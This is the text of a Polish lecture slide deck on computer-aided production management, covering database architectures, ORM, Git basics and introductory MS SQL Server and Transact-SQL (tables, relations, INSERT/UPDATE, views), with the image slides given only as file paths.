Slide 1
Komputerowe wspomaganie zarządzania produkcją

Slide 2
Zintegrowany system zarządzania
„Zintegrowany system zarządzania to: połączenie procesów, procedur i praktyk działania stosowanych w organizacji w celu wdrożenia jej polityki, które może być bardziej skuteczne w osiąganiu celów wynikających z polityki niż podejście poprzez oddzielne systemy”.
BSI Management System Integration – A Guide, 2000

Slide 3
Wdrożenie systemu w przedsiębiorstwie
Są możliwe 3 ścieżki:
wdrożenie gotowego, standardowego produktu poprzez jego adaptację,
wykonanie na indywidualne zamówienie systemu informatycznego,
budowa zintegrowanego systemu informatycznego o szerszej funkcjonalności

Slide 4
Architektura systemów informatycznych

Slide 5
Terminologia
Baza danych jest to zbiór danych trwałych, które są wykorzystywane przez system aplikacji danej organizacji.
Baza danych, rozumiana jako zbiór danych, wraz z aplikacją bazy danych stanowią system bazy danych.

Slide 6
Aplikacja bazy danych
Aplikacja bazy danych jest to program lub zespół programów, które pomagają użytkownikowi pracować z bazą danych.
Celem aplikacji jest:
Odizolowanie samej bazy od użytkownika
Zabezpiecza zbiór danych przed przypadkowym bądź celowym uszkodzeniem

Slide 7
Systemy baz danych
Można wyróżnić pięć zasadniczych komponentów tworzących systemy z bazą danych:
Sprzęt
Oprogramowanie
Dane
Procedury
Ludzie

Slide 8
Systemy baz danych
Sprzęt
Zakres wymagań sprzętowych zależy od potrzeb użytkownika, konkretnych rozwiązań czy wymagań samego systemu
Oprogramowanie
Składowymi oprogramowania są zarówno same Systemy Zarządzania Bazą Danych jak i aplikacje i programy użytkowe, systemy operacyjne oraz oprogramowanie sieciowe

Slide 9
Systemy baz danych
Dane
Pod pojęciem danych rozumieć należy zarówno dane operacyjne, jak i metadane, czyli „dane o danych”.
Strukturę danych określa schemat bazy danych
Procedury
Procedury precyzują zasady projektowania i użytkowania bazy danych

Slide 10
Systemy baz danych
Ludzie
Administratorzy baz danych
Projektanci baz danych
Projektanci i programiści aplikacji bazodanowych
Użytkownicy końcowi

Slide 11
Architektura systemów baz danych
Opis elementów stanowiących system baz danych
Sposób w jaki są one ze sobą powiązane
Logika tej organizacji

Slide 12
Architektura klient- serwer
Klient jest procesem, który potrzebuje pewnych zasobów
Proces serwera tych zasobów dostarcza

Slide 13
Architektura dwuwarstwowa
Dwie warstwy oprogramowania
Warstwa serwera- proces serwera
Warstwa klienta- proces klienta
Lokalizacja obu procesów
Mogą one znajdować się na jednym komputerze (baza lokalna)
Zazwyczaj serwer umieszczany jest na innym komputerze niż procesy klienta, komunikując się przez LAN

Slide 14
Architektura dwuwarstwowa
Podział zadań w architekturze klient-serwer:
Na serwerze znajdują się dane oraz oprogramowanie zapewniające dostęp do danych, tzw. SZBD
Po stronie serwera następuje również realizacja zapytań, realizacja ograniczeń oraz przetwarzanie danych
Klient jest odpowiedzialny za prezentację danych- po stronie klienta jest umieszczony interfejs użytkownika
Klient realizuje logikę aplikacji oraz również jest odpowiedzialny za przetwarzanie danych

Slide 15
Architektura dwuwarstwowa Zalety
Bezpieczeństwo serwera
Minimalizacja ruchu w sieci
Możliwość przetwarzania danych bezpośrednio na serwerze
Odciążenie centralnego komputera od obsługi interfejsu użytkownika
Budowa sporych systemów bez użycia wielkich komputerów

Slide 16
Architektura dwuwarstwowa Wady
Utrudnienia związane z administrowaniem
Konieczność administrowania wieloma komputerami
Duże koszty eksploatacji PC-tów
Niski poziom bezpieczeństwa
Brak kontroli nad działaniami użytkowników

Slide 17
Systemy baz danych- rozwój
Architektura systemów baz danych rozwijała się od tzw. architektury jednowarstwowej, w kierunku architektury wielowarstwowej
Cztery ważne, z punktu widzenia ewolucji systemów baz danych zdarzenia:
Rozwój sieci komputerowych
Internet
System WWW
Intranet

Slide 18
Architektura trójwarstwowa
Dzieli aplikację bazy danych na trzy współpracujące ze sobą części:
Warstwę dolną, realizującą dostęp do bazy danych
Zarządzanie danymi
Baza danych
Warstwę środkową, zawierającą reguły dziedziczenia danych,
Logika biznesowa (funkcje systemu)
Przetwarzanie danych
Warstwę górną, stanowiącą interfejs użytkownika
Interfejs użytkownika

Slide 19
Architektura trójwarstwowa
Klienci
Serwer aplikacji
Serwer DBMS
Inne aplikacje

Slide 20
Object-Relational Mapping
ORM

Slide 21
Co to jest ORM?
Zamiana danych tabelarycznych na obiekty i w drugą stronę
Obsługa połączenia z bazą danych
Obsługa transakcji

Slide 22


Slide 23


Slide 24
Version control
System kontroli wersji

Slide 25

System kontroli wersji
oprogramowanie służące do śledzenia zmian głównie w kodzie źródłowym oraz pomocy programistom w łączeniu zmian dokonanych w plikach przez wiele osób w różnym czasie.

Slide 26
VCS - architektura
Systemy kontroli wersji dzielą się na:
lokalne, pozwalające na zapisanie danych jedynie na lokalnym komputerze (np. SCCS oraz RCS)
scentralizowane, oparte na architekturze klient-serwer (np. CVS, Subversion)
rozproszone, oparte na architekturze P2P (np. BitKeeper, Code Co-op, Git, svk).

Slide 27
GIT
Rozproszony VCS
Jeden z najpopopularniejszych w środowisku programistów
Branche (gałęzie)
Lokalne repozytoria

Slide 28
GIT - komendy
Clone – sklonowanie aplikacji z repozytorium na stację lokalną.
Fetch – pobiera z repozytorium wszystkie zmiany, które zostały wypchnięte po Twoim ostatnim uaktualnieniu.
Pull – wykonuje fetch i próbuje wykonać merge
Add – dodaje Twoje pliki, które zmieniałeś do indeksu.
Commit – zatwierdza zmiany z indeksu.
Push – wypycha zatwierdzone zmiany do repozytorium na określony branch.
Merge – łączy zmiany z brancha, na którym się znajdujesz, z branchem, który wskażesz.
Checkout – pozwala nam przełączać się między branchami.

Slide 29

Lokalne repozytoria

Slide 30

Branche (gałęzie)

Slide 31


Slide 32
MICROSOFT SQL SERVER
Projektowanie i tworzenie baz danych

Slide 33

SQL Server Management Studio

Slide 34


Slide 35

Tworzenie nowego zapytania
Bazy danych na serwerze
Serwer bazy danych, do którego jesteśmy podłączeni
Tabele
Widoki

Slide 36
SQL – Structured Query Language
SQL został opracowany w latach 70. w firmie IBM
Z technicznego punktu widzenia, SQL jest podjęzykiem danych. Oznacza to, że jest on wykorzystywany wyłącznie do komunikacji z bazą danych.
Nie posiada on cech pozwalających na tworzenie kompletnych programów.

Slide 37
SQL – Structured Query Language
Użycie SQL, zgodnie z jego nazwą, polega na zadawaniu zapytań do bazy danych. Zapytania można zaliczyć do jednego z głównych podzbiorów:
SQL DML (ang. Data Manipulation Language – „język manipulacji danymi”),
SQL DDL (ang. Data Definition Language – „język definicji danych”),
SQL DCL (ang. Data Control Language – „język kontroli nad danymi”).
SQL DQL (ang. Data Query Language – „język definiowania zapytań”).

Slide 38
DML
INSERT – umieszczenie danych w bazie,
UPDATE – zmiana danych,
DELETE – usunięcie danych z bazy.
Dane tekstowe muszą być zawsze ujęte w znaki pojedynczego cudzysłowu (').
Notes:
DML (Data Manipulation Language) służy do wykonywania operacji na danych – do ich umieszczania w bazie, kasowania, przeglądania oraz dokonywania zmian.

Slide 39
DDL
CREATE (np. CREATE TABLE, CREATE DATABASE, ...) – utworzenie struktury (bazy, tabeli, indeksu itp.),
DROP (np. DROP TABLE, DROP DATABASE, ...) – usunięcie struktury,
ALTER (np. ALTER TABLE ADD COLUMN ...) – zmiana struktury (dodanie kolumny do tabeli, zmiana typu danych w kolumnie tabeli).
Notes:
Dzięki DDL (Data Definition Language) można operować na strukturach, w których dane są przechowywane – czyli np. dodawać, zmieniać i kasować tabele lub bazy. Najważniejsze polecenia tej grupy to:

Slide 40
DCL
GRANT (np. GRANT ALL PRIVILEGES ON EMPLOYEE TO ROBERT WITH GRANT OPTION) – przyznanie wszystkich praw do tabeli EMPLOYEE użytkownikowi ROBERT z opcją pozwalającą mu nadawać prawa do tej tabeli.
REVOKE – odebranie użytkownikowi wszystkich praw do tabeli, które zostały przyznane poleceniem GRANT.
DENY
Notes:
DCL (Data Control Language) ma zastosowanie do nadawania uprawnień do obiektów bazodanowych. Najważniejsze polecenia w tej grupie to:

Slide 41
DQL
DQL (Data Query Language) to język formułowania zapytań do bazy danych.
W zakres tego języka wchodzi jedno polecenie: SELECT
Notes:
Często SELECT traktuje się jako część języka DML, ale to podejście nie wydaje się właściwe, ponieważ DML z definicji służy do manipulowania danymi - ich tworzenia, usuwania i uaktualniania.

Slide 42
Transact-SQL
W MS SQL Server do tworzenia struktur (tabel, widoków) jest wykorzystywany język Transact-SQL wg implementacji standardu Microsoft
Rozszerzenie języka SQL umożliwiające tworzenie konstrukcji takich jak pętle, instrukcje warunkowe oraz zmienne
Notes:
Został stworzony przez Sybase i wbudowany do serwerów SQL tej firmy, później prawa kupiła firma Microsoft i wykorzystuje ten język w kolejnych wersjach MS SQL Server.

Slide 43
Odczytywanie danych
Do stworzenia widoku lub wyświetlenia listy rekordów w tabeli używamy instrukcji SELECT.
Jest to jedna z najważniejszych instrukcji języka Transact-SQL i istnieje wiele odmian składni.

Slide 44
Odczytywanie danych
Podstawowa składnia do odczytu danych z tabeli
SELECT ProduktID, NazwaProduktu, Cena, OpisProduktu FROM Produkty
Nazwy pól
Tabela z której pobieramy rekordy

Slide 45
Odczytywanie danych - Przykłady
Użycie gwiazdki „*” oznacza wybranie wszystkich kolumn
SELECT * FROM Produkty

Slide 46
Odczytywanie danych - Przykłady
Użycie WHERE spowoduje ograniczenie zwróconych rekordów wg kryterium
SELECT ProduktID, NazwaProduktu, Cena FROM Produkty WHERE Cena < 10

Slide 47

Odczytywanie danych Zapytanie i wynik

Slide 48
Tworzenie tabel
Tabele w bazie danych SQL Server można stworzyć dwoma sposobami:
Korzystając z edytora graficznego w programie SQL Server Management Studio
Pisząc kod w języku Transact-SQL
Aby utworzyć tabelę, musimy podać jej nazwę, nazwy i typy pól.

Slide 49
Tworzenie tabel – Transact-SQL
Przykładowa tabela tworzona za pomocą języka Transact-SQL:
CREATE TABLE Produkty
(ProduktID int PRIMARY KEY NOT NULL,
NazwaProduktu nvarchar(25) NOT NULL,
Cena money NULL,
OpisProduktu text NULL)
GO

Slide 50

Tworzenie tabel

Slide 51
Tworzenie tabel
NOT NULL = nie puste
Dodanie NOT NULL sprawia, że przy dodawaniu rekordu (INSERT) musimy to pole wypełnić i nie możemy go pominąć.
Można za to uzupełnić je wartością pustą: '', ale nie "wartością" NULL.

Slide 52
Tworzenie tabel
CHAR(n) - stała liczba znaków
VARCHAR(n) pozwala na przechowywanie zmiennej liczby znaków, ale nie więcej niż n. CHAR(n) zawsze przechowuje dokładnie n znaków.
Jeśli podamy ich mniej, to baza dopełni wartość zerami (dokładniej znakiem NULL). Przy zwracaniu wartości dodane zera są usuwane.

Slide 53

Tworzenie tabel

Slide 54
Zmiany w tabelach
Dokonuje się tego za pomocą polecenia ALTER TABLE po którym określa się nazwę tabeli do modyfikacji a następnie jedno z kilku działań na tabelach, wśród których najważniejsze to:
Dodawanie nowej kolumny (atrybutu) –
ADD nazwaKolumny typKolumny
Usuwanie istniejącej kolumny (atrybutu) –
DROP nazwaKolumny

Slide 55
Zmiany w tabelach
Poniższy przykład dodaje do tabeli Osoba atrybut miasto:
ALTER TABLE Osoba ADD COLUMN miasto nvarchar(30);

Slide 56
Relacje
Dodawanie relacji w MS SQL Server

Slide 57
Relacje
W MS SQL Server podczas tworzenia tabeli należy dodać między nimi relacje.
Można to zrobić na 2 sposoby:
Używając języka SQL
Korzystając z wizualnego edytora

Slide 58

Zmiany w tabelach
Do wizualnego edytora uzyskujemy dostęp poprzez diagram bazy danych

Slide 59

Diagram bazy danych

Slide 60

Tworzenie relacji

Slide 61

Tworzenie relacji

Slide 62
Relacje
Relacje są zapisywane jako tzw. Klucze obce (FOREIGN KEY),
które wskazują na klucz(indeks) główny w innej tabeli (PRIMARY KEY)

Slide 63
Relacje - przykład
Tabela Osoby
P_Id | Nazwisko | Imie | Adres | Miasto
1 | Hansen | Ola | Timoteivn 10 | Sandnes
2 | Svendson | Tove | Borgvn 23 | Sandnes
3 | Pettersen | Kari | Storgt 20 | Stavanger

Slide 64
Relacje - przykład
Tabela „Zamówienia”
O_Id | NumerZ | P_Id
1 | 77895 | 3
2 | 44678 | 3
3 | 22456 | 2
4 | 24562 | 1
Można zauważyć, że kolumna P_Id odnosi się do pola P_Id w tabeli „Osoby”.

Slide 65
Relacje - przykład
P_Id | Nazwisko | Imie | Adres | Miasto
1 | Hansen | Ola | Timoteivn 10 | Sandnes
2 | Svendson | Tove | Borgvn 23 | Sandnes
3 | Pettersen | Kari | Storgt 20 | Stavanger
Pole „P_Id” w tabeli Osoby jest
kluczem głównym
Pole „P_Id” w tabeli Zamowienia jest kluczem obcym.
O_Id | NumerZ | P_Id
1 | 77895 | 3
2 | 44678 | 3
3 | 22456 | 2
4 | 24562 | 1

Slide 66
Relacje - przykład
Tworzenie relacji podczas tworzenia tabeli
CREATE TABLE Zamowienia ( O_Id int NOT NULL PRIMARY KEY, NumerZ int NOT NULL, P_Id int FOREIGN KEY REFERENCES Osoby(P_Id) )

Slide 67

Relacje - przykład

Slide 68
Relacje - przykład
Relacje można także dodać do istniejącej już tabeli
ALTER TABLE Zamowienia ADD CONSTRAINT fk_Zamowienia_Osoby FOREIGN KEY (P_Id) REFERENCES Osoby(P_Id)

Slide 69

Relacje - przykład

Slide 70

Relacje - przykład
Usuwanie relacji:
ALTER TABLE Zamowienia DROP CONSTRAINT fk_Zamowienia_Osoby

Slide 71
Wypełnianie tabel danymi
W przypadku gdy musimy zaimportować/edytować duży zestaw rekordów do tabeli możemy użyć języka TRANSACT-SQL.

Slide 72
Wypełnianie tabel danymi
Dane w tabeli można uzupełniać
Używając arkusza danych w SQL Server Management Studio
Używając języka TRANSACT-SQL i poleceń INSERT oraz UPDATE
Używając formularza w programie MS Access

Slide 73

Arkusz danych MS SQL Server

Slide 74

INSERT
Do wstawiania nowych rekordów służy instrukcja INSERT
Podstawowa składnia to:
INSERT, nazwa tabeli, lista pól, VALUES, lista wartości do wpisania
Przykład:
INSERT Produkty (ProduktID, NazwaProduktu, Cena, OpisProduktu) VALUES (1,'Długopis', 2.48, 'Długopis atramentowy') GO
Jeśli dane wpisujemy w odpowiedniej kolejności, możemy pominąć nazwy kolumn.

Slide 75

UPDATE
Do aktualizowania istniejących rekordów należy użyć instrukcji UPDATE:
Podstawowa składnia to:
UPDATE, nazwa tabeli, SET, nazwa pola = nowa wartość, WHERE, kryterium ograniczające
Przykład:
UPDATE Produkty SET NazwaProduktu = 'Ołówek ' WHERE ProduktID = 50 GO

Slide 76
Widoki

Slide 77
Co to jest widok?
Widok(View) to rodzaj tabeli wirtualnej zdefiniowanej przez zapytanie SQL
View nie posiada fizycznej reprezentacji danych, aż do momentu, gdy użytkownik zdefiniuje dla niego indeks
Jeśli widok nie posiada indeksu, to zawsze wykonując zapytanie SQL serwer baz danych korzysta z tabel, na których dany widok jest oparty.

Slide 78
Co to jest widok(view)?
Widoki odgrywają ważną rolę w tworzeniu rozwiązań biznesowych głównie ze względu na mechanizm abstrakcji.
Dzieje się tak przede wszystkim dlatego, że widoku można użyć do utworzenia mniej lub bardziej znormalizowanego obrazu danych pochodzącego z różnych tabel i innych perspektyw.

Slide 79
Co to jest widok(view)?
Widoki to jedne z najważniejszych obiektów w aplikacjach biznesowych.
Dzięki widokom można uzyskać dużą wydajność aplikacji, rozwiązać lub uprościć skomplikowane zadanie biznesowe, a także zapewnić duży poziom bezpieczeństwa tworzonego rozwiązania
Dzieje się tak przede wszystkim dlatego, że widoku można użyć do utworzenia mniej lub bardziej znormalizowanego obrazu danych pochodzącego z różnych tabel i innych perspektyw.

Slide 80
Ograniczenia widoku
Podobnie jak w przypadku innych obiektów bazy danych, także tworzenie perspektywy podlega pewnym ograniczeniom:
wszystkie kolumny pobierane przez zapytanie SELECT muszą mieć swoją nazwę
wyrażenie SELECT 12.3 * Pensja / 12 FROM Pracownicy jest w widoku niedozwolone – zamiast niego trzeba zastosować SELECT 12.3 * Pensja / 12 AS Premia FROM Pracownicy
w zapytaniu definiującym widok ograniczone jest stosowanie klauzuli ORDER BY
wszystkie nazwy kolumn w wyrażeniu SELECT definiującym widok muszą być unikalne.

Slide 81
Tworzenie widoków
Widoki tak jak tabele w bazie danych SQL Server można stworzyć dwoma spobami:
Korzystając z edytora graficznego w programie SQL Server Management Studio
Pisząc kod w języku Transact-SQL

Slide 82
Tworzenie widoków– Transact-SQL
Przykładowa tabela tworzona za pomocą języka zapytań SQL:
